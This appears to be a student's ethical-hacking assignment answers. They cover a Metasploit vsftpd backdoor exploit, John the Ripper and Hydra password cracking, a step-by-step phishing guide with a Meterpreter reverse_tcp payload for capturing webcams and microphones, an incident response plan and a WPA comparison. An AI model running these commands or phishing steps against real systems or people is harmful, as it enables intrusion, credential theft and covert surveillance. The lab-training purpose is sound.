

1. Open Metasploit framework using msfconsole command



a. Launch Metasploit Framework on Kali Linux:

msfconsole

b. Search for an exploit for a vulnerable service identified. For example, to exploit vsftpd 2.3.4:

c. Use the appropriate exploit module:

use exploit/unix/ftp/vsftpd_234_backdoor

d. Set the target's IP address:

set RHOST <Metasploitable_IP>

e. Run the exploit:

exploit

If successful, we will gain a low-privileged shell on the Metasploitable machine.





1. **Vulnerability Exploited**: The vsftpd 2.3.4 backdoor was used to gain initial access to the Metasploitable machine.

2. **Privilege Escalation**: After gaining a low-privileged shell, a local privilege escalation exploit targeting the Linux kernel was used to escalate privileges to root.

3. **Outcome**: Successfully gained root access, demonstrating the ability to fully compromise the system.

**Q6. Employ a password cracking tool such as John the Ripper or Hydra to illustrate how a weak password can be compromised. Provide a detailed explanation of the step-by-step process you followed to achieve this.**

John the Ripper is a well-known open-source password cracking application used by security experts, system administrators, and penetration testers to find weak passwords in systems. John the Ripper was first designed for Unix-based computers but eventually was extended to handle a broad range of operating systems and password types.

**Tools and Setup**

* **Tool Used:** John the Ripper
* **Target System:** Metasploitable 2
* **Environment:** Kali Linux

Commands used:

sudo apt-get install john

sudo apt-get install hydra

echo 'password' | openssl passwd -1 -stdin >> hashes.txt

**Using John the Ripper**: john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt

**using hydra:** hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://<target_ip>

**To review results:** john --show hashes.txt







**Q7. Conduct a simulated phishing attack in a wide area network (WAN) environment using any suitable tool to demonstrate potential risks, specifically focusing on accessing webcams. Provide a detailed account of the steps you took during the simulation.**

Ans: Conducting a simulated phishing attack in a wide area network (WAN) environment with a focus on accessing webcams involves several steps. This kind of simulation requires careful setup to ensure that ethical guidelines are followed, and it should only be done with explicit permission from all parties involved. Here’s a detailed guide on how to simulate such an attack using tools like SET (Social Engineering Toolkit) and Metasploit

Steps for Conducting a Simulated Phishing Attack:

1. Environment Setup:

- WAN Configuration: Ensure you have a WAN environment set up using a VPN or by setting up port forwarding on your router to allow external access to your machine.

- Kali Linux VM: Use Kali Linux as your attacker machine, and ensure you have the necessary tools installed (e.g., SET, Metasploit).

2. Install Social Engineering Toolkit (SET):

- SET is a powerful tool used for phishing attacks. It comes pre-installed in Kali Linux.

- To ensure the latest version, update the toolkit by running:

sudo apt-get update

sudo apt-get install set

- Launch SET:

sudo setoolkit

3. Choose Attack Vector:

- From the SET menu, select the Social Engineering Attacks option and then Website Attack Vectors.

- You can choose the Credential Harvester Attack or Java Applet Attack (the Java Applet method will allow remote access).

- Select Site Cloner, which will clone a legitimate website, like a social media login page, to make your phishing email more convincing.

4. Clone a Website:

- Choose a website for cloning (e.g., https://example.com) where the phishing attack will simulate a login page.

- The cloned website will be hosted on your machine. You will need your external IP address to send the phishing link.

5. Phishing Email Crafting:

- Use SET to send a phishing email. It should look convincing, like it’s from a trusted source, and include the cloned website link.

- In your email, encourage the target to click the link (e.g., “You need to verify your account”).

- To send emails, you may need to configure an SMTP server or use a third-party service like SendGrid or your local mail server.

6. Generate Payload for Webcam Access (Metasploit):

- In Metasploit, create a payload that grants access to the webcam once the target opens the malicious file.

- Start Metasploit:

msfconsole

- Create a malicious file (e.g., an infected PDF, EXE, or DOC) with a payload to access the target’s webcam. For example:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST <your IP>

set LPORT 4444

exploit

- Alternatively, you can use:

use windows/meterpreter/reverse_tcp

- This payload, when executed by the target, gives you access to their system, including their webcam.

7. Deliver Payload:

- Send the malicious file via email or host it on the cloned website.

- When the user clicks on the link or downloads the file, the payload will execute in the background, giving you access to their system.

8. Accessing Webcam:

- Once the target falls for the phishing attack, and the payload is executed, use Meterpreter to gain control of the webcam.

- Use the following commands to check if the webcam is available and capture the feed:

meterpreter > webcam_list

meterpreter > webcam_snap

meterpreter > record_mic

- You can also stream from the webcam using:

meterpreter > webcam_stream

9. Post-Exploitation:

- Once access to the webcam is gained, you can demonstrate the potential risks by taking snapshots or showing how an attacker can invade privacy.

- Be cautious about how you demonstrate this, ensuring that no unauthorized access or harm is caused.

10. Mitigation:

- After demonstrating the attack, provide solutions such as:

- Using anti-phishing measures (email filters).

- Educating users on recognizing phishing attacks.

- Ensuring up-to-date antivirus software.

- Webcam covers for physical protection.

- Avoiding clicking on suspicious links.

Conclusion:

This simulated phishing attack demonstrates how phishing can lead to serious privacy breaches like webcam access. It also highlights the importance of awareness and security measures.





**Q8. Scenario:**

**You work for a medium-sized e-commerce company that handles a large volume of customer data, including personal information and payment details. The company's website and backend systems are crucial for operations.**

**One morning, an employee notices unusual activity on the company's internal network monitoring system. After further investigation, it becomes evident that an unauthorized user has gained access to the company's customer database. The security team suspects a potential data breach.**

**Task:**

**As an intern in the cybersecurity and ethical hacking domain, your task is to develop an incident response plan to address this situation. The plan should outline the steps to take in case of this security incident.**

**Ans:** This incident response plan is meant to address a potential data breach at a medium-sized e-commerce firm. The breach consists of illegal access to the company's client database, which contains sensitive personal and financial information. The purpose of this approach is to minimize damage, protect the company's assets, and resume regular operations.

**Steps for Responding to an Incident:**

1. Preparation

- Ensure all Incident Response Team (IRT) members understand their roles and responsibilities.

- Verify that all incident response tools and resources, such as logging systems, backup mechanisms, and forensic tools, are available and in working order.

- Review and update contact details for key personnel, external contractors, and law enforcement agencies.

2. Identification

- The IRT is alerted when the internal network monitoring system detects unusual activity.

- Evaluation: The IT Security Lead conducts an initial assessment to confirm if a breach has occurred by:

- Analyzing logs and alerts from the network monitoring systems.

- Reviewing access records for any unauthorized entries.

- Interviewing the employee who observed the suspicious activity.

3. Containment

- Short-term containment: Quickly isolate affected systems from the network to prevent further access and damage.

- Change access credentials for compromised systems or databases.

- Implement network segmentation to limit the spread of the breach.

- Long-term containment: Patch and update affected systems to close security gaps.

- Enhance monitoring to detect any future malicious activity.

- Conduct a thorough review of security practices to identify and fix any vulnerabilities.

4. Eradication

- Collaborate with the Forensic Analyst to determine how the attacker gained access to the customer database.

- Eliminate any malicious software, revoke compromised credentials, and close any backdoors used by the attacker.

- Implement additional security measures such as multi-factor authentication (MFA), encryption, and intrusion detection systems (IDS) to prevent future incidents.

5. Recovery

- Gradually reconnect affected systems to the network, ensuring they are secure and fully functional.

- Check that all client data remains intact, with no alterations or theft.

- Continue to monitor the systems for any signs of persistent threats or new breaches.

6. Lessons Learned

- Conduct a detailed review of the incident to understand what went wrong and how the response was managed.

- Revise the plan to address any gaps or weaknesses identified during the incident.

- Provide additional training to employees based on the lessons learned from the incident.

**Q9. Provide an in-depth explanation of the distinctions between WEP, WPA, WPA2, and WPA3 in the context of wireless networking. Additionally, please share your recommendation for the most secure option among them and elucidate the reasons behind your choice.**

Wireless networking has advanced significantly over time, especially in terms of security standards. These protocols, such as WEP, WPA, WPA2, and WPA3, are intended to secure wireless communications against unwanted access and data breaches. Below is an extensive summary of each protocol, as well as a suggestion for the most secure one.

1. Wired Equivalent Privacy (WEP)

1. WEP was introduced in 1997 as part of the original IEEE 802.11 standard. It was the first Wi-Fi security protocol designed to provide security comparable to wired networks.

2. WEP uses the RC4 stream cipher with either a 40-bit or 104-bit key. A 24-bit Initialization Vector (IV) is combined with the key, resulting in a total key length of 64 or 128 bits.

3. The 24-bit IV in WEP is too short, leading to frequent key reuse and IV collisions. This vulnerability allows tools like Aircrack-ng to crack WEP keys in a matter of minutes.

4. Current Status: WEP is outdated and highly insecure. It should not be used in modern networks due to its known vulnerabilities and the ease with which it can be compromised.

2. WPA (Wi-Fi Protected Access)

1.Introduction: WPA was introduced in 2003 as an interim measure to address the weaknesses of WEP while the IEEE developed the WPA2 standard. It was based on the draft 802.11i specification.

2.Encryption Method:TKIP (Temporal Key Integrity Protocol): WPA uses TKIP, which improves upon WEP by generating a new 128-bit key for each packet. This approach mitigates the key reuse issue present in WEP. Message Integrity Check (MIC)- WPA includes a MIC to prevent packet manipulation attacks, a feature missing in WEP.

3.Security Issue: Although TKIP represents an improvement over WEP, it still has vulnerabilities. For instance, it is susceptible to attacks such as the Michael MIC vulnerability and the Beck-Tews attack, which can decrypt small packets.

4.Status: WPA offers better security than WEP but is considered outdated and vulnerable by today's standards.

3. Wi-Fi Protected Access 2 (WPA2)

1.Introduction: Established in 2004, WPA2 is a more robust security protocol that fully implements the IEEE 802.11i specification. It is the most widely used security protocol for wireless networks.

2.Encryption Method:

AES (Advanced Encryption Standard): WPA2 uses AES with a 128-bit key, providing significantly stronger encryption compared to TKIP.

CCMP (Counter Mode with Cipher Block Chaining Message Authentication Code Protocol): WPA2 employs CCMP for enhanced data confidentiality, integrity, and authentication.

3.Security Issues:

KRACK Attack: In 2017, the KRACK (Key Reinstallation Attack) vulnerability was discovered, which affects the WPA2 handshake process. Although patches have been released to address this vulnerability, it highlighted that WPA2 is not entirely immune to attacks.

PMKID Attack: In 2018, a new attack method targeting WPA2 was identified, known as the PMKID (Pairwise Master Key Identifier) attack.

4.Status: Despite its vulnerabilities, WPA2 remains secure when used with strong passwords and up-to-date devices. However, it is gradually being replaced by WPA3, which offers enhanced security features.

4. Wi-Fi Protected Access 3 (WPA3)

1.WPA3, introduced in 2018, is the latest Wi-Fi security standard designed to fix the issues of WPA2 and offer better protection for modern networks.

2.Encryption Method:

SAE (Simultaneous Authentication of Equals): Replaces WPA2’s PSK with a more secure authentication method, reducing vulnerability to offline attacks. Ensures that even if an encryption key is compromised, past communications remain secure.

192-bit Security Suite: WPA3-Enterprise offers enhanced security with a 192-bit encryption.

Protected Management Frames (PMF): Provides protection against deauthentication attacks.

3.Security Benefits:

Brute-Force Resistance: SAE prevents large-scale brute-force attacks by requiring network interaction for each guess.

Enhanced Encryption: Improved encryption and forward secrecy significantly boost security.

4.Status: WPA3 is the most secure wireless standard and is recommended for all new network setups.

WPA3 is the most secure among the WEP, WPA, WPA2, and WPA3 protocols. It addresses flaws in previous protocols and includes advanced features like SAE, forward secrecy, and mandatory PMF, making it robust against both current and future threats. Therefore, WPA3 is highly recommended for modern wireless networks to ensure maximum security.

For networks where WPA3 isn't available yet, WPA2 with AES-CCMP is still a good choice, as long as devices are up to date and strong passwords are used. However, transitioning to WPA3 should be prioritized as it becomes more widely adopted.

**Q10. Can you provide insight into the methods for accessing a CCTV camera without authorization? If so, kindly describe the process. If not, please elucidate the challenges and difficulties you encounter in attempting to gain unauthorized access.**

